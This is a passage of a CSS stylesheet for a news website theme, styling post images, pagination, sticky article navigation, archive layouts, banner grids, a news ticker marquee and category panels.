    mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='svg-icon' viewBox='0 0 20 20'%3E%3Cpath d='M10.544,8.717l1.166-0.855l1.166,0.855l-0.467-1.399l1.012-0.778h-1.244L11.71,5.297l-0.466,1.244H10l1.011,0.778L10.544,8.717z M15.986,9.572l-0.467,1.244h-1.244l1.011,0.777l-0.467,1.4l1.167-0.855l1.165,0.855l-0.466-1.4l1.011-0.777h-1.244L15.986,9.572z M7.007,6.552c0-2.259,0.795-4.33,2.117-5.955C4.34,1.042,0.594,5.07,0.594,9.98c0,5.207,4.211,9.426,9.406,9.426c2.94,0,5.972-1.354,7.696-3.472c-0.289,0.026-0.987,0.044-1.283,0.044C11.219,15.979,7.007,11.759,7.007,6.552 M10,18.55c-4.715,0-8.551-3.845-8.551-8.57c0-3.783,2.407-6.999,5.842-8.131C6.549,3.295,6.152,4.911,6.152,6.552c0,5.368,4.125,9.788,9.365,10.245C13.972,17.893,11.973,18.55,10,18.55 M19.406,2.304h-1.71l-0.642-1.71l-0.642,1.71h-1.71l1.39,1.069l-0.642,1.924l1.604-1.176l1.604,1.176l-0.642-1.924L19.406,2.304z'%3E%3C/path%3E%3C/svg%3E") no-repeat;
}
/* Posts and pages
--------------------------------------------- */
.sticky {
    display: block;
}
.updated:not(.published) {
    display: none;
}
.page-content:before,
.page-content:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after {
    content: "";
    clear: both;
    display: table;
}
.entry-image {
    position: relative;
}
.entry-image img {
    display: block;
    width: 100%;
}
.entry-image-large img {
    height: 660px;
    object-fit: cover;
}
.entry-image-big img {
    height: 400px;
    object-fit: cover;
}
.entry-image-medium img {
    height: 200px;
    object-fit: cover;
}
.entry-image-small img {
    height: 160px;
    object-fit: cover;
}
.entry-image-thumbnail img {
    height: 100px;
    object-fit: cover;
}
.entry-image-tiny img {
    height: 50px;
    object-fit: cover;
}
@media only screen and (max-width: 575px) {
    .entry-image-large img {
        height: 460px;
    }
}
.entry-image .theme-article-count {
    background-color: var(--theme-accent-color);
    color: #fff;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 3rem;
    height: 3rem;
    text-align: center;
    line-height: 3rem;
}
.has-post-thumbnail .entry-image .featured-media-fullscreen {
    background-color: var(--theme-accent-color);
    color: #fff;
    position: absolute;
    bottom: 1.5rem;
    right: 1.5rem;
    z-index: 1;
    padding: 1rem;
}
.has-post-thumbnail .entry-image .featured-media-fullscreen:hover,
.has-post-thumbnail .entry-image .featured-media-fullscreen:focus {
    background-color: var(--theme-accent-hover-color);
}
.featured-media-fullscreen .svg-icon {
    display: block;
}
.page-links {
    clear: both;
    margin: 0 0 1.5em;
}
/* Pagination */
.pagination .nav-links {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    margin: -1.5rem 0 0 -2.5rem;
    width: calc(100% + 2.5rem);
}
.pagination .nav-links > * {
    margin: 1.5rem 0 0 2.5rem;
}
.pagination .nav-links .placeholder {
    display: none;
    visibility: hidden;
}
.pagination .dots {
    transform: translateY(-0.3em);
    opacityfilter: alpha(opacity=85);
    opacity: 0.85;
}
@media (min-width: 700px) {
    .pagination .nav-links {
        margin: -2.5rem 0 0 -4rem;
    }
    .pagination .nav-links > * {
        margin: 2.5rem 0 0 4rem;
    }
}
@media (min-width: 1000px) {
    .pagination .nav-links {
        justify-content: space-between;
        margin: 0;
        width: 100%;
    }
    .pagination .nav-links > * {
        margin: 0 2rem;
    }
    .pagination .nav-links > span.page-numbers {
        margin-left: 0;
    }
    .pagination .next,
    .pagination .prev {
        display: block;
    }
    .pagination .prev {
        margin: 0 auto 0 0;
    }
    .pagination .next {
        text-align: right;
        margin: 0 0 0 auto;
    }
}
.post-navigation,
.newsxpress-nav-pagination .posts-navigation,
.newsxpress-nav-pagination .pagination {
    font-size: var(--theme-font-size-small);
    margin-top: 2rem;
}
.post-navigation .nav-links,
.posts-navigation .nav-links {
    display: flex;
    flex-direction: column;
    gap: 2rem;
}
.post-navigation .nav-links > a + a,
.posts-navigation .nav-links > div + div {
    margin-top: 1rem;
}
.post-navigation a,
.posts-navigation a {
    align-items: baseline;
    display: flex;
}
.post-navigation a .arrow,
.post-navigation a .post-thumb,
.posts-navigation a .arrow,
.posts-navigation a .post-thumb {
    margin-right: 1rem;
}
.post-navigation a .post-thumb,
.posts-navigation a .post-thumb {
    width: 100px;
    height: 100px;
}
@media (min-width: 700px) {
    .post-navigation .nav-links,
    .posts-navigation .nav-links {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }
    .post-navigation .nav-links .nav-previous,
    .post-navigation .nav-links .nav-next {
        flex: 1 1 0px;
    }
    .post-navigation a.nav-next,
    .posts-navigation .nav-next a {
        flex-direction: row-reverse;
        text-align: right;
    }
    .post-navigation a.nav-next .arrow,
    .post-navigation a.nav-next .post-thumb,
    .posts-navigation .nav-next a .arrow,
    .posts-navigation .nav-next a .post-thumb {
        margin-right: 0;
        margin-left: 1rem;
    }
    .post-navigation .nav-links > a + a,
    .posts-navigation .nav-links > div + div {
        margin: 0 0 0 2rem;
    }
    .post-navigation .nav-next:only-child,
    .posts-navigation .nav-next:only-child {
        margin-left: auto;
    }
}
.post-navigation .nav-links a {
    flex-direction: column;
}
.sticky-article-link {
    box-sizing: border-box;
    overflow: hidden;
    display: block;
    width: 48px;
    min-height: 90px;
    position: fixed;
    z-index: 99;
    top: 50%;
    margin-top: -40px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    transition: width 375ms ease-in-out;
    background-color: var(--theme-bg-color);
    color: var(--theme-text-color);
}
.sticky-article-link:hover,
.sticky-article-link:focus {
    width: 448px;
}
.sticky-article-prev,
.sticky-article-prev .sticky-article-icon {
    left: 0;
    right: auto;
}
.sticky-article-next,
.sticky-article-next .sticky-article-icon {
    right: 0;
    left: auto;
}
.sticky-article-link .sticky-article-icon {
    display: flex;
    height: 100%;
    align-items: center;
    justify-content: center;
    width: 48px;
    position: absolute;
    z-index: 2;
    margin: 0;
    text-align: center;
    cursor: pointer;
    background-color: inherit;
}
.sticky-article-link .theme-sticky-article {
    box-sizing: border-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    gap: 1rem;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    width: 400px;
    min-height: 90px;
    position: absolute;
    top: 0;
}
.sticky-article-link .theme-sticky-article .entry-image {
    width: 100px;
    flex-shrink: 0;
}
.sticky-article-prev .theme-sticky-article {
    left: auto;
    right: 0;
    padding-right: 15px;
}
.sticky-article-next .theme-sticky-article {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    padding-left: 15px;
    left: 0;
    right: auto;
}
@media only screen and (max-width: 575px) {
    .sticky-article-navigation {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
.theme-single-post-component {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.theme-single-post-component .entry-details a {
    text-decoration: none;
}
.theme-single-post-component .entry-image {
    margin-top: 0;
    margin-bottom: 1.5rem;
}
.theme-single-post-component .entry-image:hover {
    opacity: 0.8;
}
.theme-single-post-component .single-component-content {
    display: grid;
    gap: 3rem;
}
@media only screen and (min-width: 482px) {
    .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(2, 1fr);
    }
}
@media only screen and (min-width: 1000px) {
    body.has-sidebar .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(3, 1fr);
    }
    body.no-sidebar .theme-single-post-component .single-component-content {
        grid-template-columns: repeat(4, 1fr);
    }
}
.theme-single-post-component {
    position: relative;
}
.single-author-info-area {
    margin-top: 3rem;
    padding: 2rem;
}
.single-author-info-area:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    background-color: var(--theme-text-color);
    left: 0;
    right: 0;
    -webkit-mask: url([data-uri]) top left repeat;
    mask: url([data-uri]) top left repeat;
}
@media only screen and (min-width: 482px) {
    .single-author-info-area {
        margin-top: 4rem;
    }
}
@media only screen and (min-width: 992px) {
    .single-author-info-area {
        margin-top: 6rem;
    }
}
.single-author-info-wrapper {
    background-color: var(--theme-bg-color);
    display: grid;
    grid-template-columns: auto 1fr;
    align-items: center;
    gap: 2rem;
    margin: 2rem;
    position: relative;
    z-index: 1;
}
.single-author-info-area .author-image {
    width: 11.6rem;
    height: 11.6rem;
}
.single-author-info-area .author-image a {
    display: block;
}
.single-author-info-area .author-name {
    font-size: 1.8rem;
    text-decoration: none;
    display: block;
    font-weight: 700;
    margin-bottom: 0.6rem;
}
.single-author-info-area .author-site {
    font-size: 1.2rem;
    display: inline-block;
    text-decoration: none;
    margin-bottom: 0.6rem;
}
@media only screen and (max-width: 575px) {
    .single-author-info-area .single-author-info-wrapper {
        display: flex;
        flex-direction: column;
    }
    .single-author-info-area .author-image {
        width: 100%;
        height: 100%;
    }
    .single-author-info-area .author-details {
        width: 100%;
        padding: 0 20px 20px;
    }
}
/* Site Content
--------------------------------------------- */
#site-content .content-area,
#site-content .widget-area {
    padding-bottom: 2rem;
    padding-top: 2rem;
}
.has-sidebar #site-content .wrapper {
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
}
.has-sidebar #site-content #primary,
.has-sidebar #site-content #secondary {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
@media only screen and (min-width: 992px) {
    .has-sidebar #site-content .wrapper {
        flex-direction: row;
    }
    .has-sidebar.left-sidebar #site-content .wrapper {
        flex-direction: row-reverse;
    }
    .has-sidebar #site-content #primary {
        -ms-flex: 0 0 70%;
        flex: 0 0 70%;
        max-width: 70%;
    }
    .has-sidebar #site-content #secondary {
        -ms-flex: 0 0 30%;
        flex: 0 0 30%;
        max-width: 30%;
    }
    .has-sidebar.right-sidebar #site-content #primary {
        padding-right: 1.5rem;
    }
    .has-sidebar.left-sidebar #site-content #primary {
        padding-left: 1.5rem;
    }
    .has-sidebar #site-content #secondary,
    .has-sidebar #site-content #secondary {
        min-height: 100vh;
    }
    .has-sidebar.right-sidebar #site-content #secondary .widget {
        padding-left: 1.5rem;
    }
    .has-sidebar.left-sidebar #site-content #secondary .widget {
        padding-left: 1.5rem;
    }
}
@media only screen and (max-width: 991px) {
    .has-sidebar #site-content #primary,
    .has-sidebar #site-content #secondary {
        width: 100%;
        flex: 1;
    }
}
#site-content #secondary .widget .column,
#theme-offcanvas-widget .widget .column,
.theme-footer-top .widget .column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 3rem;
}
.theme-article-post {
    position: relative;
}
.theme-article-post.theme-article-post-highlights:first-child,
.theme-article-post.theme-article-post-highlights:nth-child(2) {
    background-color: rgba(var(--theme-accent-rgb-color), 0.1);
}
.theme-article-post.theme-article-post-highlights:first-child .entry-details,
.theme-article-post.theme-article-post-highlights:nth-child(2) .entry-details {
    padding: 1rem;
}
.banner-article-post {
    display: flex;
    flex-direction: column;
    position: relative;
}
@media screen and (min-width: 768px) {
    .banner-article-post {
        flex-direction: row;
    }
    .banner-article-post .entry-image {
        flex: 0 0 60%;
        width: 60%;
        display: block;
        order: 1;
    }
    .banner-article-post .entry-details {
        flex: 1;
        padding: 0 20px 0 0;
    }
}
.theme-tiles-post {
    margin-bottom: 2rem;
}
.site-banner-section .theme-tiles-post {
    margin-bottom: 1rem;
}
.site-banner-layout-1 .theme-tiles-post .entry-image-medium img {
    height: 325px;
}
.theme-tiles-post .entry-image {
    background-color: #000;
}
.theme-tiles-post:hover .entry-image img,
.theme-tiles-post:focus .entry-image img {
    filter: alpha(opacity=85);
    opacity: 0.85;
}
.theme-tiles-post .entry-details {
    background-image: -moz-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -ms-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -o-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -webkit-linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    background-image: -webkit-gradient(
            linear,
            center top,
            center bottom,
            from(transparent),
            to(rgba(0, 0, 0, 0.9))
    );
    background-image: linear-gradient(
            to bottom,
            transparent 0,
            rgba(0, 0, 0, 0.6) 50%,
            rgba(0, 0, 0, 0.9) 100%
    );
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 2rem;
}
.theme-tiles-post .entry-details,
.theme-tiles-post .entry-details a:not(:hover):not(:focus) {
    color: var(--theme-white-color);
}
.theme-widget-focus {
    margin-bottom: 2rem;
    border-bottom: 1px solid;
}
.theme-widget-focus .entry-details {
    min-height: 10rem;
}
.theme-list-post {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
    margin-bottom: 1.6rem;
    padding-bottom: 1.6rem;
    border-bottom: 1px solid;
}
.theme-list-post:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.site-read-more-section .theme-list-post,
.widget-story-list .theme-list-post {
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}
.theme-list-post .entry-image,
.theme-list-post .entry-details {
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
}
.theme-list-post .entry-image {
    overflow: hidden;
    position: relative;
    width: calc(100% * 1 / 3.5);
}
.theme-list-post .entry-details {
    flex: 1;
    min-width: 1px;
}
.newsxpress-article-wrapper .entry-summary {
    font-size: 1.6rem;
}
/* Archive style 1
*-------------------------------------------*/
.newsxpress-archive_style_1 > article {
    border-bottom: 1px solid;
    margin-bottom: 2rem;
    padding-bottom: 2rem;
}
.newsxpress-archive_style_1 > article .entry-image,
.newsxpress-archive_style_1 > article .entry-header {
    margin-bottom: 2rem;
}
/* Archive style 2
*-------------------------------------------*/
.newsxpress-archive_style_2 > article {
    margin-bottom: 2rem;
}
.newsxpress-archive_style_2 > article .entry-summary {
    margin: 1rem 0 0;
}
.newsxpress-archive_style_2 > article .entry-summary p {
    font-size: 1.4rem;
    margin: 0;
}
.newsxpress-archive_style_2 > article .article-block-wrapper .entry-title-big {
    font-size: var(--theme-font-size-medium);
    margin-top: 1rem;
}
@media screen and (min-width: 768px) {
    .newsxpress-archive_style_2 .article-block-wrapper {
        display: grid;
        grid-template-columns: 45% 55%;
    }
    .newsxpress-archive_style_2 .article-block-wrapper .entry-image {
        border: none;
        grid-column: 1;
        grid-row: span 6;
        flex-direction: column;
        margin: 0 2rem 0 0;
    }
    .newsxpress-archive_style_2 .article-block-wrapper .entry-image .featured-media {
        margin: 0;
    }
}
@media screen and (max-width: 1024px) {
    .newsxpress-archive_style_2 > article .entry-summary {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
/* Archive style 3
*-------------------------------------------*/
.newsxpress-archive_style_3 {
    display: grid;
}
.newsxpress-archive_style_3 > article {
    border-style: solid;
    border-width: 0.1rem;
    margin-bottom: 2rem;
}
.newsxpress-archive_style_3 > article .article-block-wrapper {
    padding: 3rem;
}
@media only screen and (min-width: 576px) {
    .newsxpress-archive_style_3 {
        grid-template-columns: 1fr 1fr;
    }
    .newsxpress-archive_style_3 > article:nth-child(3n + 1) {
        grid-column: span 2;
    }
    .newsxpress-archive_style_3 > article:not(:nth-child(3n + 1)) .entry-title {
        font-size: 2rem;
    }
    .newsxpress-archive_style_3 > article:nth-child(3n-2) {
        border-width: 0.1rem;
    }
    .newsxpress-archive_style_3 > article:nth-child(3n-1) {
        border-width: 0 0.05rem 0 0.1rem;
    }
    .newsxpress-archive_style_3 > article:nth-child(3n) {
        border-width: 0 0.1rem 0 0.05rem;
    }
    .newsxpress-archive_style_3 > article {
        margin-bottom: 0;
    }
}
/* Archive style 4
*-------------------------------------------*/
.newsxpress-archive_style_4 {
    display: grid;
    border-width: 1px 0 0 1px;
}
.newsxpress-archive_style_4 .newsxpress-bg-image {
    margin-bottom: 0;
    min-height: 30rem;
    border: none;
    outline: 3px solid var(--theme-bg-color);
    position: relative;
}
.newsxpress-archive_style_4 .newsxpress-bg-image .entry-summary,
.newsxpress-archive_style_4 .newsxpress-bg-image .entry-image,
.newsxpress-archive_style_4 .newsxpress-bg-image .entry-meta,
.newsxpress-archive_style_4 .newsxpress-bg-image .tags-links,
.newsxpress-archive_style_4 .newsxpress-bg-image .edit-link {
    display: none;
}
.newsxpress-archive_style_4 .newsxpress-bg-image a {
    color: #ffffff;
}
.newsxpress-archive_style_4 .newsxpress-bg-image a:hover {
    color: var(--theme-accent-color);
}
.newsxpress-archive_style_4 .newsxpress-bg-image .entry-title {
    font-size: 2rem;
}
.newsxpress-archive_style_4 .newsxpress-bg-image .newsxpress-entry-categories {
    justify-content: center;
}
.newsxpress-archive_style_4 .newsxpress-bg-image::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    background: #000;
    opacity: 0.6;
    height: 100%;
    width: 100%;
}
.newsxpress-archive_style_4 .newsxpress-bg-image .article-block-wrapper {
    margin: 0;
    padding: 0 2rem;
    max-width: 100%;
    width: 100%;
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translateY(-50%);
    text-align: center;
}
@media only screen and (min-width: 576px) {
    .newsxpress-archive_style_4 {
        grid-template-columns: 1fr 1fr;
    }
}
.theme-sticky-component {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
@media (max-width: 991px) {
    .theme-sticky-component {
        position: relative;
    }
}
.site-section {
    border-bottom: 0.1rem solid;
    padding-bottom: 2rem;
    padding-top: 2rem;
    position: relative;
    width: 100%;
}
.site-ticker-section {
    padding-bottom: 0.5rem;
    padding-top: 0.5rem;
}
.trending-tags-section {
    padding-bottom: 1rem;
    padding-top: 1rem;
}
.site-swiper-section {
    padding-bottom: 0;
    padding-top: 0;
}
.site-featured-section .theme-list-post .entry-image {
    width: 15rem;
}
@media (max-width: 1400px) {
    .site-featured-section .theme-list-post .entry-image {
        width: 10rem;
    }
    .site-featured-section .theme-list-post .entry-image-thumbnail img {
        height: 8rem
    }
}
.site-banner-section.data-bg {
    padding-bottom: 3rem;
    margin-bottom: 4rem;
    padding-top: 4rem;
}
.site-banner-section .site-banner-area {
    border-bottom: 0.1rem solid;
    padding-bottom: 2rem;
    margin-bottom: 2rem;
}
.site-banner-section .site-banner-lower {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
@media only screen and (min-width: 992px) {
    .site-banner-section .site-banner-middle .column {
        border-right: 1px solid;
    }
    .site-banner-section .site-banner-middle .column:last-child {
        border-right: none;
    }
}
.site-read-more-section .theme-default-post .entry-image {
    margin-bottom: 0.5rem;
}
.recommendation-wrapper {
    position: relative;
}
@media screen and (min-width: 768px) {
    .recommendation-wrapper .recommendation-button-prev {
        left: -5rem;
    }
    .theme-widget-carousel .widget-carousel-prev {
        left: 0;
        top: var(--swiper-navigation-top-offset, 35%);
    }
    .recommendation-wrapper .recommendation-button-next {
        right: -5rem;
    }
    .theme-widget-carousel .widget-carousel-next {
        right: 0;
        top: var(--swiper-navigation-top-offset, 35%);
    }
    .theme-widget-carousel .widget-carousel-next:after,
    .theme-widget-carousel .widget-carousel-prev:after,
    .recommendation-wrapper .recommendation-button-next:after,
    .recommendation-wrapper .recommendation-button-prev:after {
        font-size: 3rem;
        filter: alpha(opacity=65);
        opacity: 0.65;
    }
}
/* marquee  */
.theme-marquee {
    overflow: hidden;
    display: flex;
    align-items: center;
    margin-top: 1.6rem;
    margin-bottom: 1.6rem;
}
@media (max-width: 767px) {
    .theme-marquee {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}
.marquee-content-container {
    display: flex;
    align-items: center;
}
.marquee-content-left {
    flex-shrink: 0;
    display: flex;
    align-items: center;
    height: 5rem;
    justify-content: center;
    position: relative;
    overflow: hidden;
}
.marquee-content-left .site-ticker-title {
    font-size: 1.6rem;
    margin: 0;
    padding-left: 3rem;
    padding-right: 1.5rem;
    text-transform: uppercase;
}
.site-ticker-title .ticker-loader {
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    display: inline-block;
    position: relative;
    border: 3px solid;
    border-color: #fff #fff transparent transparent;
    box-sizing: border-box;
    animation: rotation 1s linear infinite;
    position: absolute;
    left: -24px;
    top: 0;
}
.site-ticker-title .ticker-loader::after,
.site-ticker-title .ticker-loader::before {
    content: "";
    box-sizing: border-box;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    border: 3px solid;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    box-sizing: border-box;
    animation: rotationBack 0.5s linear infinite;
    transform-origin: center center;
}
.site-ticker-title .ticker-loader::before {
    width: 32px;
    height: 32px;
    border-color: transparent transparent #148dfe #148dfe;
    animation: rotation 1.5s linear infinite;
}
.site-ticker-title .ticker-loader::after {
    border-color: #ff9800 #ff9800 transparent transparent;
}
@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
@keyframes rotationBack {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(-360deg);
    }
}
.marquee-content-right {
    width: 100%;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
}
.theme-marquee-item {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 0.8rem;
    padding-right: 0.8rem;
}
.theme-marquee-item .theme-article-post{
    align-items: center;
}
.theme-marquee-item .theme-list-post .entry-image {
    width: 7rem;
}
.theme-marquee-item .theme-list-post .entry-details {
    max-width: 30rem;
}
.webpage-is-ready .marquee-content-right {
    opacity: 1;
    visibility: visible;
}
.webpage-is-ready .theme-marquee {
    height: auto;
}
.rtl .marquee-content-right {
    /*rtl:begin:ignore*/
    direction: ltr;
    /*rtl:end:ignore*/
}
@media only screen and (max-width: 575px) {
    .marquee-content-container {
        display: block;
    }
    .marquee-content-container .marquee-content-left {
        margin-bottom: 2rem;
    }
}
.site-banner-section .swiper .swiper-button-next,
.site-banner-section .swiper .swiper-button-prev {
    top: 2rem;
    left: inherit;
    height: 3rem;
    width: 3rem;
}
.site-banner-section .swiper .swiper-button-next {
    right: 1rem;
}
.site-banner-section .swiper .swiper-button-prev {
    right: 4.2rem;
}
.site-banner-section .swiper .swiper-button-next:after,
.site-banner-section .swiper .swiper-button-prev:after {
    font-size: 1.4rem;
}
.site-banner-layout-3 .column-grid-template .theme-article-post,
.site-banner-layout-4 .column-grid-template .theme-article-post {
    flex: 1;
    position: relative;
    min-height: 28rem;
}
.site-banner-layout-3 .column-grid-template .theme-article-post{
    background-color: #000;
}
.site-banner-layout-3 .column-grid-template .theme-tiles-post,
.site-banner-layout-4 .column-grid-template .theme-tiles-post {
    margin-bottom: 0;
}
.site-banner-layout-2 .main-banner-slider .theme-tiles-post .entry-details {
    padding: 2rem 2rem 5rem;
}
.site-banner-layout-3
.column-grid-template
.theme-article-post-1
.entry-details,
.site-banner-layout-4 .theme-tiles-post .entry-details {
    padding: 3rem;
}
.site-banner-layout-4 .column-grid-template .theme-article-post-1 {
    grid-area: item1;
}
.site-banner-layout-4 .column-grid-template .theme-article-post-2 {
    grid-area: item2;
}
.site-banner-layout-4 .column-grid-template .theme-article-post-3 {
    grid-area: item3;
}
.site-banner-layout-4 .column-grid-template {
    grid-template-areas: "item1 item2 item3";
    grid-template-columns: 45% 1fr 1fr;
    grid-template-rows: 1fr;
    gap: 0.2rem;
}
@media (max-width: 1024px) {
    .site-banner-layout-4 .column-grid-template {
        grid-template-areas: "item1 item1" "item2 item3";
        grid-template-columns: 1fr 1fr;
    }
}
@media (max-width: 575px) {
    .site-banner-layout-4 .column-grid-template {
        display: block;
    }
}
.site-banner-layout-3 .column-grid-template .theme-article-post-1 {
    grid-area: item1;
}
.site-banner-layout-3 .column-grid-template .theme-article-post-2 {
    grid-area: item2;
}
.site-banner-layout-3 .column-grid-template .theme-article-post-3 {
    grid-area: item3;
}
.site-banner-layout-3 .column-grid-template .theme-article-post-4 {
    grid-area: item4;
}
.site-banner-layout-3 .column-grid-template .theme-article-post-5 {
    grid-area: item5;
}
.site-banner-layout-3 .column-grid-template {
    grid-template-areas: "item1 item2 item4" "item1 item3 item5";
    grid-template-columns: 2fr 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 0.2rem;
}
.site-banner-layout-3 .column-grid-template .theme-article-post-1 {
    min-height: 56rem;
}
@media only screen and (min-width: 1025px) {
    .site-banner-layout-4
    .column-grid-template
    .theme-article-post-2
    .entry-header
    .entry-title,
    .site-banner-layout-4
    .column-grid-template
    .theme-article-post-3
    .entry-header
    .entry-title {
        font-size: var(--theme-font-size-big);
    }
}
@media (max-width: 1024px) {
    .site-banner-layout-3 .column-grid-template {
        grid-template: unset;
        grid-template-columns: 1fr 1fr;
        grid-template-rows: auto;
        grid-auto-rows: minmax(auto, 250px);
    }
    .site-banner-layout-3 .column-grid-template .theme-article-post {
        grid-area: initial;
    }
    .site-banner-layout-3 .column-grid-template .theme-article-post-1 {
        grid-column: 1/-1;
    }
}
@media only screen and (max-width: 575px) {
    .site-banner-layout-3 .column-grid-template {
        display: block;
    }
    .site-banner-layout-3 .column-grid-template .theme-article-post-1 {
        min-height: 40rem;
    }
}
.trending-tags-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-content: center;
    align-items: center;
}
.trending-tags-wrapper .trending-tags-icon {
    background-color: var(--theme-accent-color);
    border-radius: 100%;
    color: #fff;
    display: flex;
    -ms-flex-wrap: wrap;
    align-content: center;
    align-items: center;
    height: 3rem;
    justify-content: center;
    line-height: 1;
    width: 3rem;
}
.trending-tags-wrapper .trending-tags-title .trending-section-title {
    font-size: 1.6rem;
    margin: 0 2rem 0 1rem;
    text-transform: inherit;
}
@media screen and (max-width: 991px) {
    .trending-tags-panel {
        margin-top: 1rem;
    }
}
.trending-tags-wrapper .trending-tags-panel a {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}
.site-categories-panel {
    background-color: #000;
    position: relative;
    height: 30rem;
    overflow: hidden;
    margin-top: 2rem;
    margin-bottom: 2rem;
}
.site-categories-panel::before,
.site-categories-panel::after {
    content: "";
    position: absolute;
    width: 36px;
    height: 36px;
    z-index: 1;
    -webkit-transition: all ease 0.35s;
    -o-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
.site-categories-panel::before {
    right: 1rem;
    bottom: 1rem;
    border-right: 3px solid rgba(var(--theme-white-rgb-color), 0.8);
    border-bottom: 3px solid rgba(var(--theme-white-rgb-color), 0.8);
}
.site-categories-panel::after {
    left: 1rem;
    top: 1rem;
    border-left: 3px solid rgba(var(--theme-white-rgb-color), 0.8);
    border-top: 3px solid rgba(var(--theme-white-rgb-color), 0.8);
}
.site-categories-panel a {
    display: block;
    text-decoration: none;
    text-align: center;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.site-categories-panel a img {
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.site-categories-panel a img {
    display: block;
    height: 46rem;
    object-fit: cover;
    width: 100%;
}
.site-categories-panel:hover::before,
.site-categories-panel:hover:after,
.site-categories-panel:focus::before,
.site-categories-panel:focus:after {
    width: -webkit-calc(100% - 20px);
    width: calc(100% - 20px);
    height: -webkit-calc(100% - 23px);
    height: calc(100% - 23px);
}
.site-categories-panel:hover img,
.site-categories-panel:focus img {
    -webkit-transform: scale(1.2) rotate(5deg);
    -ms-transform: scale(1.2) rotate(5deg);
    -o-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
}
.site-categories-panel a.btn-readmore {
    position: absolute;
    left: 50%;
    top: 50%;
    width: unset;
    white-space: nowrap;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background-color: var(--theme-accent-color);
    color: var(--theme-white-color);
    margin: auto;
    text-transform: none;
    padding: 18px 35px;
    z-index: 3;
}
.site-categories-panel a.btn-readmore::after {
    content: "";
    border: 1px solid var(--theme-accent-color);
    background: none;
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    width: auto;
    height: auto;
    -webkit-transition: all ease 0.35s;
    -o-transition: all ease 0.35s;
    transition: all ease 0.35s;
}
.site-categories-panel a.btn-readmore:hover,
.site-categories-panel a.btn-readmore:focus {
    background-color: var(--theme-accent-hover-color);
    color: var(--theme-white-color);
}
.site-categories-panel a.btn-readmore:hover:after,
.site-categories-panel a.btn-readmore:focus:after {
    top: -8px;
    right: -8px;
    bottom: -8px;
    left: -8px;
    opacity: 0;
    visibility: hidden;
}
.site-separator-section {
    background-color: transparent;
    background-image: linear-gradient(180deg, transparent 40%, var(--theme-component-color) 40%);
    margin-bottom: 0;
    padding-bottom: 4rem;
}
@media screen and (max-width: 991px) {
    .site-separator-section {
        background: none;
    }
}
.site-bg-separator {
    background-color: var(--theme-component-color);
    background-image: url("assets/images/shape.png");
    padding-bottom: 6rem;
    padding-top: 6rem;
}
.site-separator-section .article-bg-light .entry-details,
.site-bg-separator .article-bg-light .entry-details {
    background: #fff;
    padding: 1.5rem;
    min-height: 12rem;
}
.site-swiper-layout-slider .has-post-thumbnail .slider-content {
    position: absolute;
    max-width: 940px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: 50%;
